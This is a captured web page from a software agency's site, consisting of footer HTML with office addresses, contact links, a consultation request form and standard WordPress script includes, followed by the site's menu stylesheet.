            />
          </div>
        </div>
      </a>
    </div>
  </div>
  <div class="col-xl-7 col-lg-7 col-md-12 col-sm-12 col-12">
    <div class="certified__icon">
      <div class="certified__space">
        <a href="https://clutch.co/profile/wedowebapps#reviews" title="wedowebapps clutch reviews" target="_blank" rel="nofollow" class="text-white m-0 p-0">
          <img
            src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/clutch_icon.png"
            alt="wedowebapps clutch reviews" title="wedowebapps clutch reviews"
          />
        </a>
      </div>
      <div class="certified__space">
        <a href="https://extract.co/wedowebapps/reviews" title="wedowebapps reliable reviews" target="_blank" rel="nofollow" class="text-white m-0 p-0">
          <img
            src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/reliable_company.png"
            alt="wedowebapps reliable reviews" title="wedowebapps reliable reviews"
          />
        </a>
      </div>
      <!-- <div class="certified__space">
        <a href="https://www.goodfirms.co/company/wedowebapps" target="_blank" rel="nofollow" class="text-white m-0 p-0">
          <img src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/app-development.png" alt="wedowebapps goodfirms reviews"/> 
        </a>
      </div> -->
      <div class="certified__space">
        <a target="_blank" href="https://www.goodfirms.co/company/wedowebapps" class="text-white m-0 p-0">
          <img  src="https://assets.goodfirms.co/badges/color-badge/app-development.svg" alt="GoodFirms Badge" title="GoodFirms Badge">
        </a>
      </div>
    </div>
  </div>
</div><div class="row social-media">
  <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-12 d-flex flex-row align-items-center mobile-size">
    <div class="icon-3 ">
    </div>
    <div class="icon-3-text pl-3 comman-contact">
      <span class="mb-3 p-0 text-left color-grey font-weight-normal h6 d-block">DROP A MAIL</span>
      <a href="mailto:sales@wedowebapps.com" title="mail" class="text-white m-0 p-0">sales@wedowebapps.com</a>
    </div>
  </div>
  <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-12 d-flex flex-row align-items-center mobile-size">
    <div class="icon-4">
    </div>
    <div class="icon-4-text pl-3 comman-contact">
      <span class="mb-3 p-0 text-left color-grey font-weight-normal h6 d-block">PING US ON SKYPE</span>
      <a href="skype:wf-ross" title="skype" class="text-white m-0 p-0">wf-ross</a>
    </div>
  </div>
  <div class="col-xl-4 col-lg-6 col-md-6 col-sm-6 col-12 d-flex flex-row align-items-center mobile-size">
  </div>
</div><div class="row flag-content pb-2 animatedParent animateOnce">
  <div class="mx-auto text-center mb-5 country-contact-wrap  animated pulse delay-1250">
    <a href="https://www.staging.wedowebapps.ca/" title="CAD">CAD</a>     
    <img
      src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/canada-flag.svg"
      alt="wedowebapps Canada address"
      title="wedowebapps Canada address"
      class="img-fluid flag-content-img"
    />
    <a href="tel:+1 437 702 2816" title="number">
      <span class="color-lamon h6 d-block"> +1 437 702 2816</span>
    </a>
    <p class="color-grey text-center">14 Alfredo Ave, Brampton, Ontario Canada L6P 1K1</p>
  </div>
  <div class="mx-auto text-center mb-5 country-contact-wrap animated pulse delay-1000">
    <a href="https://www.wedowebapps.co.uk/" title="uk">UK</a>  
    <img
      src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/uk-flag.svg"
      alt="wedowebapps UK address"
      title="wedowebapps UK address"
      class="img-fluid flag-content-img"
    />         
    <a href="tel:+44 737 974 0974" title="number">
      <span class="color-lamon h6 d-block">+44 737 974 0974</span>
    </a>
    <p class="color-grey text-center">2 Garrick Rd,London <br>NW9 6AA, UK.</p>
  </div>
  <div class="mx-auto text-center mb-5 country-contact-wrap animated pulse delay-250">
    <a href="https://www.wedowebapps.com/" title="usa">USA</a>
    <img
      src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/usa-flag.svg"
      alt="wedowebapps US address"
      title="wedowebapps US address"
      class="img-fluid flag-content-img"
    />
    <a href="tel:+1 786 245 4146" title="number">
      <span class="color-lamon h6 d-block">+1 786 245 4146</span>
    </a>
    <p class="color-grey text-center">
      450 Paradise Isle Blvd Suite 306
      Hallandale Beach, Florida 33009.
    </p>
  </div>
  <div class="mx-auto text-center mb-5 country-contact-wrap animated pulse delay-500">
    <a href="https://www.wedowebapps.com.au/" title="aus">AUS</a>
    <img
      src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/aus-flag.svg"
      alt="wedowebapps Australia address"
      title="wedowebapps Australia address"
      class="img-fluid flag-content-img"
    />
    <a href="tel:+61 390 134 641" title="number">
      <span class="color-lamon h6 d-block">+61 390 134 641</span>
    </a>
    <p class="color-grey text-center">70 Everton Road ,
Trugnina Victoria 3029</p>
  </div>
  <div class="mx-auto text-center mb-5 country-contact-wrap animated pulse delay-750">
    <a href="https://www.wedowebapps.com/" title="ind">IND</a>
    <img
      src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/ind-flag.svg"
      alt="wedowebapps India address"
      title="wedowebapps India address"
      class="img-fluid flag-content-img"
    />
    <a href="tel:+91 886 671 4174" title="number">
      <span class="color-lamon h6 d-block">+91 886 671 4174</span>
    </a>
    <p class="color-grey text-center">
      A 706/707 Empire Business Hub,
      Science City Road, Ahmedabad – 380060
    </p>
  </div>
</div><div class="row copyright-footer">
  <div class="col-xl-5 col-lg-4 col-md-12 col-sm-12 col-12  align-items-center">
    <div class="copyright-text">
      <ul>
        <li class="color-grey mr-2">
          <a href="https://www.wedowebapps.ca/company-policies.html" title="https://www.wedowebapps.ca/company-policies.html" class="color-grey" target="_blank">Company Policy</a>
        </li>
                <li class="color-grey dot__careers">
          <a href="https://www.wedowebapps.ca/sitemap.html" title="https://www.wedowebapps.ca/sitemap.html" class="color-grey dot__p">Sitemap</a>
        </li>
        <li class="color-grey dot__careers">
          <a href="https://www.wedowebapps.ca/faq.html" title="https://www.wedowebapps.ca/faq.html" class="color-grey dot__p">FAQ</a>
        </li>
      </ul>
    </div>
  </div>
  <div class="col-xl-3 col-lg-5 col-md-12 col-sm-12 col-12 text-center logo_footer">
    <p class="color-grey" style="font-size: 13px !important" ;>
      Copyright © 2025      <a href="https://www.wedowebapps.ca/" class="color-grey">
        WEDOWEBAPPS LTD      </a>
      All rights reserved.
    </p>
  </div>
  <div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 footer-social-media">
    <!-- <a title="Facebook" rel="nofollow" href="https://www.facebook.com/wedowebappscaltd"><span style="display:none;">FACEBOOk</span></a>
    <a title="Twitter" rel="nofollow" href="https://x.com/wedowebappsca"><span style="display:none;">TWITTER</span></a>
    <a title="Instagram" rel="nofollow" href="https://www.instagram.com/wedowebappsca/"><span style="display:none;">INSTAGRAM</span></a>
    <a title="Linkedin" rel="nofollow" href="https://www.linkedin.com/company/wedowebapps-ca-ltd/"><span style="display:none;">LINKEDIN</span></a>
    <a title="Pinterest" rel="nofollow" href="https://in.pinterest.com/wedowebappsca/"><span style="display:none;">PINTEREST</span></a> -->
             <a href="https://www.facebook.com/wedowebappscaltd"><i class="social-icon-1"></i></a>
            <a href="https://x.com/wedowebappsca"><i class="social-icon-2"></i></a>
            <a href="https://www.instagram.com/wedowebappsca/"><i class="social-icon-3"></i></a>
            <a href="https://www.linkedin.com/company/wedowebapps-ca-ltd/"><i class="social-icon-5"></i></a>
            <a href="https://in.pinterest.com/wedowebappsca/"><i class="social-icon-4"></i></a>
            
  </div>
</div>	      </div>
	    </div>
	   	<a href="#" class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
      <div id="floating-wpp"></div>
		</footer><!-- #colophon -->

		<div class="modal inquiry_modal fade" id="inquiry_modal" tabindex="-1" role="dialog" aria-labelledby="inquiry_modal" aria-hidden="true">
  <div class="modal-dialog modal-xl" role="document">
    <div class="modal-content comman-background">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
      <i class="fa fa-times" aria-hidden="true"></i>
      </button>
      <div class="modal-body">
        <div class="content-add-here">  
          <div class="row"> 
            <div class="col-12">
              <span class="text-left color-lamon text-capitalize h3 d-block">get free consultation</span>
            </div>
          </div>
          
<div class="wpcf7 no-js" id="wpcf7-f6615-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/our-team.html#wpcf7-f6615-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6615" />
<input type="hidden" name="_wpcf7_version" value="5.9.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6615-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row mt-3">
  <div class="col-12">
    <h5 class="color-info">Select Project type</h5>
  </div>
</div>
<div class="row">
  <div class="col-12 mb-md-5 mb-4 category">
    <span class="wpcf7-form-control-wrap" data-name="category"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="category[]" value="CMS" /><span class="wpcf7-list-item-label">CMS</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="category[]" value="Mobile Application" /><span class="wpcf7-list-item-label">Mobile Application</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="category[]" value="CRM Development" /><span class="wpcf7-list-item-label">CRM Development</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="category[]" value="E-Commerce" /><span class="wpcf7-list-item-label">E-Commerce</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="category[]" value="Customized Solution" /><span class="wpcf7-list-item-label">Customized Solution</span></label></span></span></span>
  </div>
</div>
<div class="row mt-3">
  <div class="col-12">
    <h5 class="color-info">Select Your Budget</h5>
  </div>
</div>
<div class="row">
  <div class="col-12 mb-md-5 mb-4 budget">
     <span class="wpcf7-form-control-wrap" data-name="budget"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="budget" value="$0 to $1000" checked="checked" /><span class="wpcf7-list-item-label">$0 to $1000</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="budget" value="$1000 to $5000" /><span class="wpcf7-list-item-label">$1000 to $5000</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="budget" value="$5000 to $10000" /><span class="wpcf7-list-item-label">$5000 to $10000</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="budget" value="$10000+" /><span class="wpcf7-list-item-label">$10000+</span></label></span></span></span>
  </div>
</div>
<div class="row mt-3">
  <div class="col-12">
    <h5 class="color-info">Select Time Frame</h5>
  </div>
</div>
<div class="row">
  <div class="col-12 mb-md-5 mb-4 duration">
     <span class="wpcf7-form-control-wrap" data-name="duration"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="duration" value="Immediate" checked="checked" /><span class="wpcf7-list-item-label">Immediate</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="duration" value="Long Term" /><span class="wpcf7-list-item-label">Long Term</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="duration" value="Dedicated" /><span class="wpcf7-list-item-label">Dedicated</span></label></span></span></span>
  </div>
</div>
<div class="row mt-3">
  <div class="col-12 col-md-6 mb-md-5 mb-4 your-name">
     <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
  </div>
  <div class="col-12 col-md-6 mb-md-5 mb-4 email">
     <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
  </div>
</div>
<div class="row mt-1">
  <div class="col-12 col-md-6 mb-md-5 mb-4 mobile">
     <span class="wpcf7-form-control-wrap" data-name="mobile"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mobile" value="" type="text" name="mobile" /></span>
  </div>
  <div class="col-12 col-md-6 mb-md-5 mb-4">
  <span class="attachment_file"><span class="wpcf7-form-control-wrap" data-name="attachment_file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="attachment_file" /></span></span><input type="text" class="file_attachment-text" placeholder="Attachment" readonly="true" />
  </div>
</div>
<div class="row mt-1">
  <div class="col-12 mb-md-5 mb-4 message">
    <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="message"></textarea></span>
  </div>
</div>
<div class="row mt-1 mb-4">
  <div class="col-12 col-lg-6 pr-0 mt-lg-0 mt-4 d-flex justify-content-lg-end justify-content-center flex-wrap text-lg-right text-center">
   
  </div>
  <div class="col-12 col-lg-6 pr-0 mt-lg-0 mt-4 d-flex justify-content-lg-end justify-content-center flex-wrap text-lg-right text-center">
     <input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="SUBMIT" />
  </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
      </div>        
    </div>
  </div>
</div><script type="text/javascript">
function fetch(){

    jQuery.ajax({
        url: 'https://www.wedowebapps.ca/wp-admin/admin-ajax.php',
        type: 'post',
        data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
        success: function(data) {
            jQuery('#datafetch').html( data );
            jQuery('.more-faq-que-ans-box').hide();
        }
    });

}
</script>

<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  // jQuery(".wpcf7-mail-sent-ok").hide();
  location = 'https://www.wedowebapps.com/thank-you.html';
}, false );
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W284QVG" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script src="https://www.wedowebapps.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.wedowebapps.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.wedowebapps.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.wedowebapps.ca/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.wedowebapps.ca/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.wedowebapps.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.wedowebapps.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.wedowebapps.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.wedowebapps.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wedowebapps.ca/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/jquery.min.js?ver=1762862935" id="jquery-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/slick.min.js?ver=1762862935" id="template-slick-min-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/plugins/bootstrap-4.4.1/js/bootstrap.min.js?ver=1762862935" id="bootstrap-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/plugins/css3-animate-it/js/css3-animate-it.js?ver=1762862935" id="animate_it-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/flickity.pkgd.min.js?ver=1762862935" id="flickity-pkgd-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/jquery.magnific-popup.min.js?ver=1762862935" id="jquery-magnific-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/popper.min.js?ver=1762862935" id="popper-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/TweenMax.min.js?ver=1762862935" id="tweenmax-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/isotope.pkgd.js?ver=1762862935" id="isotope-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/floating-whatsapp.js?ver=1762862935" id="whatsapp-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/menu-script.js?ver=1762862935" id="megamenu-js-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/script.js?ver=1762862935" id="wedo_script-js-js"></script>

    <!-- <script type="text/javascript">
      /* Floating WhatsApp Icon */
      $('#floating-wpp').floatingWhatsApp({
        phone: '17862454146',
        popupMessage: 'Hello, how can I help you today?',
        message: "",
        position: "right",
        showPopup: true,
        zIndex: 999,
        showOnIE: false,
        headerTitle:  'Welcome to WEDOWEBAPPS LLC!',
        headerColor: '#EE9A02',
        backgroundColor: '',
        buttonImage: '<img alt="" src="" >'
      });

      /* Redirect to thankyou.html */
      document.addEventListener( 'wpcf7mailsent', function( event ) {
        location = '';
      }, false );

  
	  jQuery(document).ready(function(){
		jQuery(".faq-filter-name").click(function () {
		jQuery('.more-faq-search input').val("");
		});
	});
    </script> -->
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf8
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/css/menu-style.css?ver=1762862935
body_size: 6623
content:
/* -------------------------------- Primary style-------------------------------- */
*, *::after, *::before { box-sizing: border-box; }
html { font-size: 62.5%; }
body { font-family: 'Poppins', sans-serif; font-size: 16px; }
.scroller { width: 300px; height: 100px; scrollbar-color: #1D1D1D  #1D1D1D; overflow-y: auto; scrollbar-width: thin; border-bottom: 4px solid transparent; border-radius: 30px; border-top: 4px solid transparent; }
header .custom-btn { padding: 9px 15px }
.cd-primary-nav .cd-secondary-nav>li>a { cursor: default; }
.mmenu__socialicon { display: none; }
li.has-children span { margin-bottom: 10px; margin-top: 5px; cursor: pointer; }
ul.services__view { display: flex; flex-direction: column; width: 100%; }
ul.services__view li { padding-left: 40px !important; }
ul.services__view li a:hover { color: var(--color-lamon); }
.solution-menu .cd-secondary-nav { background-image: url(../images/img_solution_bg.png) !important; background-repeat: no-repeat !important; background-size: cover !important; background-position: bottom; }
.solution-menu li.has-children.before__child .cd-nav-item { text-align: center; }
.cd-primary-nav .mega__service_start .cd-secondary-nav { width: 100%; right: 0px; }
.cd-primary-nav .mega__service_start .cd-secondary-nav > li { width: 25%; }
.cd-primary-nav .mega__service_start .cd-secondary-nav > li.see-all { width: 96%; }
.mega__service_start .cd-secondary-nav > li.see-all .custom-btn { padding: 10px 15px; }
@media only screen and (max-width:1169px) {
  ul.services__view { display: none; }
  li.has-children span { margin-bottom: 18px; }
  .social__menu__mobile li:first-child:after { content: ''; position: absolute; width: 40px; height: 40px; background: url(../images/all-icon.png); background-repeat: no-repeat; left: 0; top: 0; background-position: -286px -214px; }
  .social__menu__mobile li:nth-child(2):after { content: ''; position: absolute; width: 40px; height: 40px; background: url(../images/all-icon.png); background-repeat: no-repeat; left: 0; top: 0; background-position: -356px -214px; }
  .social__menu__mobile li:last-child:after { content: ''; position: absolute; width: 40px; height: 40px; background: url(../images/all-icon.png); background-repeat: no-repeat; left: 0; top: 0; background-position: -426px -214px; }
  body.nav-on-left.overflow-hidden { overflow: hidden; }
  .cd-header-buttons .small-btn { background-color: #48BAFF; }
  ul.nav-is-visible { -webkit-animation-name: mymove; /* Safari 4.0 - 8.0 */ -webkit-animation-duration: 0.5s; /* Safari 4.0 - 8.0 */ animation-name: mymove; animation-duration: 0.5s; }
  .solution-menu li.has-children.before__child .cd-nav-item { text-align: left; }

  /* Safari 4.0 - 8.0 */
  @-webkit-keyframes mymove {
    from { left: 200px; }
    to { left: 0px; }
  }
  @keyframes mymove {
    from { left: 200px; }
    to { left: 0px; }
  }
  .cd-primary-nav { -webkit-animation-name: moveout; /* Safari 4.0 - 8.0 */ -webkit-animation-duration: 0.3s; /* Safari 4.0 - 8.0 */ animation-name: moveout; animation-duration: 0.3s; }

  /* Safari 4.0 - 8.0 */
  @-webkit-keyframes moveout {
    from { left: 0px; }
    to { left: 200px; }
  }
  @keyframes moveout {
    from { left: 0px; }
    to { left: 200px; }
  }
}
a { text-decoration: none; }
img {  /*ke images responsive */
max-width: 100%; }
input { font-family: 'Poppins', sans-serif; font-size: 1.6rem; }
input[type="search"]::-ms-clear {  /* removes close icon - IE */
display: none; }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration { display: none; }
.container__header { width: 1240px; max-width: 100%; margin: 0 auto; position: absolute; right: 0; left: 0; top: 0; }

/* -------------------------------- 

Main components 

-------------------------------- */
.cd-main-content, .cd-main-header {  /* Force Hardware Acceleration in WebKit */
-webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform; }
.social__menu__mobile { display: none; }
.cd-secondary-nav .has-children:last-child { margin-bottom: 65px; }
.cd-secondary-nav { background-image: url(../images/img_service_bg_tab.png) !important; background-repeat: no-repeat !important; background-size: cover !important; overflow-x: hidden; }
.cd-nav-icons { background-image: url(../images/img_service_bg.png) !important; background-repeat: no-repeat !important; background-size: cover !important; }
.button__posi { position: relative; width: 95%; margin: 0 auto; }
.cd-nav-icons { padding-left: 40px !important; padding-bottom: 10px !important; }
.cd-nav-icons a.cd-nav-item { padding: 11px 0 0 41px !important; }
.cd-nav-icons .cd-nav-item p { color: var(--color-grey); font-size: 12px; width: 80%; padding-top: 7px; line-height: 18px; }
.cd-primary-nav .cd-nav-icons .cd-nav-item { white-space: inherit !important; }
.cd-nav-icons .see-all { margin-top: 12px !important; }
.mega__menu__btn { width: 158px; height: 40px; padding: 0 0em; color: #1D1D1D; text-align: center; }
.mega__service_start .cd-primary-nav .cd-secondary-nav, .cd-primary-nav .cd-nav-gallery, .cd-primary-nav .cd-nav-icons, .cd-primary-nav .cd-nav-solutions { width: 100% !important; right: 0px !important; }
.mega__service_start  .cd-nav-icons li { width: 25% !important; }
.mega__service_start .cd-primary-nav .cd-secondary-nav>.see-all, .cd-primary-nav .cd-nav-gallery>.see-all, .cd-primary-nav .cd-nav-icons>.see-all { display: flex; width: 100% !important; padding-right: 35px !important; }
.mega__service_start ul.cd-secondary-nav li.before__child:nth-last-child(-n+5) {
  display: none;
}
.cd-primary-nav>li.solution-menu {
    display: none;
}
@media only screen and (max-width:1169px) {
  .cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible { -webkit-transform: translateX(0px); -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px);   /*  -o-transform: translateX(-260px);*/ transform: translateX(0px); }
  .nav-on-left .cd-main-content.nav-is-visible, .nav-on-left .cd-main-header.nav-is-visible { -webkit-transform: translateX(0px); -moz-transform: translateX(0px);   /* -moz-transform: translateX(260px);*/ -ms-transform: translateX(0px); -o-transform: translateX(0px); transform: translateX(0px); }
  .solution-menu .cd-secondary-nav { background: linear-gradient(360deg, #121212 0%, #121212 44.47%) !important; background-repeat: no-repeat; background-size: contain; padding-left: 25px;/*padding-bottom: 100px;*/ }
  .mega__service_start .cd-nav-icons li { width: 100% !important; }
  .mega__service_start .cd-primary-nav .cd-secondary-nav>.see-all, .cd-primary-nav .cd-nav-gallery>.see-all, .cd-primary-nav .cd-nav-icons>.see-all { display: block; width: 100% !important; padding-right: 0px !important; margin-bottom: 125px; }
}
.cd-main-header { height: 80px; background: var(--color-light-dark); z-index: 999; }
.nav-is-fixed .cd-main-header { position: fixed; top: 0; left: 0; width: 100%; }
@media only screen and (min-width:1170px) {
  .cd-main-header { height: 88px; z-index: 999; background: var(--color-light-dark); position: fixed; }
  .container__header { width: 1240px; max-width: 100%; margin: 0 auto; position: absolute; right: 0; left: 0; top: 0; }
  .cd-main-header::after { clear: both; content: ""; display: table; }
}
.cd-logo { position: absolute; top: 12px; z-index: 999; left: 15px; }
.cd-logo img { display: block; }
@media only screen and (max-width:1169px) {
  .nav-on-left .cd-logo { left: auto; right: 5%; }
  .cd-primary-nav .see-all a { color: #1d1d1d; line-height: 27px; padding: 6px; font-size: 15px; width: 153px; }
  .cd-primary-nav .mega__service_start .cd-secondary-nav > li { width: 100%; }
}
@media only screen and (min-width:1170px) {
  .cd-logo { top: 20px; left: 0; }
}
.cd-header-buttons { position: absolute; display: inline-block; top: 3px; right: 5%; }
.cd-header-buttons li { position: absolute; right: 0; top: 15px; display: flex; }
@media only screen and (max-width:1169px) {
  .nav-on-left .cd-header-buttons { right: auto; left: 5%; }
}
.nav-on-left .cd-header-buttons li { float: right; }
}
@media only screen and (min-width:625px) and (max-width:1169px) {
.cd-header-buttons li { position: absolute; right: 0; top: 17px !important; display: block; }
.cd-primary-nav { height: auto; position: absolute; float: right; overflow: visible; background: 0 0; padding-left: 150px; }
}
@media only screen and (min-width:1170px) and (max-width:1200px) {
.cd-primary-nav { position: static; height: auto; width: 100%; float: right; overflow: visible; background: transparent; }
.cd-primary-nav > li { float: left; margin-left: 10px !important; }
.cd-primary-nav .cd-secondary-nav, .cd-primary-nav .cd-nav-gallery, .cd-primary-nav .cd-nav-icons { position: fixed; top: 80px; width: 90% !important; right: 77px !important; padding-left: 41px; padding-top: 21px; padding-bottom: 10px; margin-top: 11px; -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s; }
}
@media only screen and (min-width:1170px) {
.cd-header-buttons { right: 0; z-index: 20; display: flex; align-items: center; justify-content: center; top: 8px; }
}
.cd-search-trigger, .cd-nav-trigger { position: absolute; display: block; width: 60px; height: 60px; overflow: hidden; white-space: nowrap; color: transparent; z-index: 3; top: -9px; }
.cd-search-trigger::before, .cd-search-trigger::after {  /* search icon */
content: ''; position: absolute; -webkit-transition: opacity 0.3s; -moz-transition: opacity 0.3s; transition: opacity 0.3s;  /* Force Hardware Acceleration in WebKit */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.cd-search-trigger::before {  /* lens */
top: 11px; left: 11px; width: 18px; height: 18px; border-radius: 50%; border: 3px solid #2e3233; }
.cd-search-trigger::after {  /* handle */
height: 3px; width: 8px; background: #2e3233; bottom: 14px; right: 11px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.cd-search-trigger span {  /* container for the X icon */
position: absolute; height: 100%; width: 100%; top: 0; left: 0; }
.cd-search-trigger span::before, .cd-search-trigger span::after {  /* close icon */
content: ''; position: absolute; display: inline-block; height: 3px; width: 22px; top: 50%; margin-top: -2px; left: 50%; margin-left: -11px; background: #2e3233; opacity: 0;  /* Force Hardware Acceleration in WebKit */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity 0.3s, -webkit-transform 0.3s; -moz-transition: opacity 0.3s, -moz-transform 0.3s; transition: opacity 0.3s, transform 0.3s; }
.cd-search-trigger span::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.cd-search-trigger span::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
.cd-search-trigger.search-is-visible::before, .cd-search-trigger.search-is-visible::after {  /* hide search icon */
opacity: 0; }
.cd-search-trigger.search-is-visible span::before, .cd-search-trigger.search-is-visible span::after {  /* show close icon */
opacity: 1; }
.cd-search-trigger.search-is-visible span::before { -webkit-transform: rotate(135deg); -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -o-transform: rotate(135deg); transform: rotate(135deg); }
.cd-search-trigger.search-is-visible span::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.cd-nav-trigger span, .cd-nav-trigger span::before, .cd-nav-trigger span::after {  /* hamburger icon in CSS */
position: absolute; display: inline-block; height: 3px; width: 24px; background: #EE9A02; }
.cd-nav-trigger span {  /* line in the center */
position: absolute; top: 50%; right: 10px; margin-top: -2px; -webkit-transition: background 0.3s 0.3s; -moz-transition: background 0.3s 0.3s; transition: background 0.3s 0.3s; }
